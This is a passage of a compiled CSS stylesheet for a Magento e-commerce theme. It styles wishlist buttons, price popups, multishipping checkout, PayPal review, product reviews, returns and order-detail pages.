  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.block.filter {
  margin-bottom: 0px;
}
.block.filter .filter-title strong {
  font-size: 18px;
  text-transform: uppercase;
}
.filter-subtitle {
  display: none;
}
.filter-options {
  margin: 0;
}
.filter-options .filter-options-title {
  word-break: break-all;
}
.filter-options .filter-options-content .item {
  margin-bottom: 3px;
}
.filter-options .count {
  color: #7d7d7d;
}
.filter-options .count:before {
  content: '(';
}
.filter-options .count:after {
  content: ')';
}
.filtered .items {
  margin: 15px 0;
}
.filtered .item {
  position: relative;
  padding-left: 22px;
  margin-bottom: 6px;
}
.filtered .item .label {
  font-weight: 700;
}
.filtered .item .action.remove {
  position: absolute;
  left: -6px;
  top: 0;
}
.filtered + .actions {
  margin-bottom: 35px;
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.map-popup .popup-content {
  margin: 10px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ": ";
}
.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item:last-child {
  background: #e2e2e2;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #c9c9c9;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 10px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  margin-bottom: 20px;
  font-size: 2.2rem;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
  margin: 7px 0 0;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  font-weight: 400;
  margin-left: 10px;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 10px;
}
.multicheckout .item-options {
  margin: 10px 0 0;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #d1d1d1;
  padding-bottom: 10px;
}
.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
  font-weight: 400;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout .box-title span {
  margin-right: 10px;
}
.multicheckout .box-title > .action {
  margin: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  font-weight: 400;
}
[class^="multishipping-"] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.block.newsletter .title {
  display: none;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 10px;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 10px 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 10px 0 20px;
}
/**
 * Copyright © 2015 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: 0.6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  height: 75%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  right: 0;
  bottom: 0;
  margin: auto;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.fotorama__arr.hidden-video {
  z-index: -1 !important;
}
.fotorama__video-close {
  bottom: 89%;
  top: auto;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating {
  display: table-row;
}
.block.add.review .field.rating .label {
  display: table-cell;
  vertical-align: middle;
  padding: 5px 0;
}
.block.add.review .field.rating .control {
  display: table-cell;
  vertical-align: top;
}
.block.reviews.list > .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 10px 0 12px;
}
.products.wrapper.list .product-reviews-summary {
  margin: 0 auto;
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  width: 30%;
  max-width: 285px;
  float: left;
  margin-right: 3%;
}
.customer-review .review-details .customer-review-rating {
  margin-bottom: 20px;
}
.customer-review .review-details .customer-review-rating .item {
  margin-bottom: 10px;
}
.customer-review .review-details .customer-review-rating .item:last-child {
  margin-bottom: 0;
}
.customer-review .review-details .review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  font-weight: 600;
  margin-bottom: 20px;
}
.customer-review .review-details .review-content {
  margin-bottom: 20px;
}
.customer-review .product-reviews-summary .rating-summary,
.customer-review .product-reviews-summary .reviews-actions {
  display: block;
}
.review-field-ratings .nested {
  display: table;
}
.review-field-ratings .review-field-rating {
  display: table-row;
}
.review-field-ratings .review-field-rating .label,
.review-field-ratings .review-field-rating .control {
  display: table-cell;
  padding-bottom: 10px;
  vertical-align: top;
}
.review-field-ratings .review-field-rating .label {
  padding-top: 6px;
  padding-right: 10px;
}
.review-field-ratings .review-field-rating .control {
  padding-top: 2px;
}
.review-toolbar {
  border-top: 1px solid #c9c9c9;
  margin: 0 0 20px;
  text-align: center;
}
.review-toolbar:first-child {
  display: none;
}
.review-toolbar .pages {
  display: block;
  text-align: center;
  border-bottom: 1px solid #c9c9c9;
  padding: 20px 0;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.fieldset .review-legend.legend {
  margin-bottom: 20px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-top: 10px;
  margin-bottom: 48px;
}
.review-list {
  margin-bottom: 30px;
}
.review-list .block-title strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.review-item {
  padding: 20px 0;
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  max-width: 100%;
  margin-bottom: 10px;
}
.review-author {
  display: inline;
}
.review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  margin: 0 0 20px;
}
.review-content {
  margin-bottom: 20px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 25px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 10px;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 20px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.order-links {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 10px;
}
.order-links .item {
  display: inline-block;
  margin-right: 20px;
}
.order-actions-toolbar .action {
  margin: 0 20px 0 0;
}
.order-details-items {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.order-details-items .order-title > strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.8rem;
  margin-top: 1.5rem;
  margin-bottom: 1rem;
  display: inline-block;
}
.order-details-items .items-qty .item {
  white-space: nowrap;
}
.order-details-items .items-qty .title:after {
  content: ": ";
}
.order-details-items .table-order-items .product-item-name {
  margin-top: 0;
}
.order-details-items .table-order-items tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.order-details-items .item-options dt {
  margin: 0;
}
.order-details-items .item-options dd {
  margin: 0 0 15px;
}
.order-details-items .item-options.links dt {
  display: inline-block;
}
.order-details-items .item-options.links dt:after {
  content: ": ";
}
.order-details-items .item-options.links dd {
  margin: 0;
}
.order-actions-toolbar {
  margin-bottom: 25px;
}
.order-actions-toolbar .action {
  margin-right: 30px;
}
.order-actions-toolbar .action.print {
  margin: 0;
}
.page-title-wrapper .order-date {
  margin: 0 0 20px;
}
.account .page-title-wrapper .page-title,
[class^="sales-guest-"] .page-title-wrapper .page-title,
.sales-guest-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.form-orders-search .field.email,
.form-orders-search .field.zip {
  margin-bottom: 0;
}
.block-reorder .product-item .checkbox {
  position: relative;
  top: 2px;
  vertical-align: baseline;
}
.block-reorder .product-item .field.item {
  display: inline-block;
}
.block-reorder .product-item-name {
  display: inline-block;
}
.block-reorder .actions-toolbar {
  margin: 17px 0;
  max-width: 178px;
}
.block-order-details-comments {
  margin: 0 0 40px;
}
.block-order-details-comments .comment-date {
  font-weight: 600;
}
.block-order-details-comments .comment-content {
  line-height: 1.6;
  margin: 0 0 20px;
}
.block-order-details-view .box-content .payment-method .title {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content {
  margin: 0;
}
.block-order-details-view .box-content .payment-method .content > strong {
  font-weight: 400;
}
.block-order-details-view .box-content .payment-method .content > strong:after {
  content: ': ';
}
.order-tracking {
  border-bottom: 1px solid #d1d1d1;
  margin: 0;
  padding: 20px 0;
}
.order-tracking .tracking-title {
  display: inline-block;
}
.order-tracking .tracking-content {
  display: inline-block;
  margin: 0 0 0 5px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.block-collapsible-nav .item {
  border-bottom: 1px solid #dddddd;
}
.block-collapsible-nav .item:first-child {
  border-top: 1px solid #dddddd;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  color: #ff5555;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current strong {
  color: #ff5555;
  font-weight: 500;
}
.block-collapsible-nav .item.current a {
  color: #ff5555;
}
body {
  background-color: #ffffff;
}
.page-header {
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 20px;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  position: relative;
  z-index: 5;
  float: left;
  max-width: 50%;
  margin: 0 0 10px 40px;
}
.logo img {
  max-width: 100%;
  display: block;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 30px;
}
.action.skip:focus {
  position: absolute;
  z-index: 15;
  box-sizing: border-box;
  width: 100%;
  left: 0;
  top: 0;
  text-align: center;
  background: #f0f0f0;
  padding: 10px;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #1979c3;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #006bb4;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #ff5501;
}
.message.global.cookie {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  margin: 0 0 10px;
  padding: 10px 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  text-align: center;
  margin-bottom: 0;
}
.message.global.demo a {
  color: #1979c3;
}
.message.global.demo a:hover {
  color: #006bb4;
}
.message.global.demo a:active {
  color: #ff5501;
}
.page-footer {
  margin-top: auto;
}
.footer.content .links > li {
  margin: 0 0 8px;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.page-header .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
.page-header .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .switcher li,
.page-footer .switcher li {
  margin: 0;
  font-size: 12px;
}
.page-header .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.widget {
  clear: both;
}
.ui-datepicker td {
  padding: 0;
}
.nav-mobile .all-category,
#tooltip-label {
  display: none;
}
.product-items .swatch-option {
  min-width: 25px;
  height: 25px;
  margin: 0 5px 5px 0;
}
.product-items .swatch-option.text {
  line-height: 15px;
}
.swatch-option.text {
  line-height: 20px;
  font-weight: 400;
  min-width: 30px;
  display: inline-table;
}
.swatch-option {
  height: 30px;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
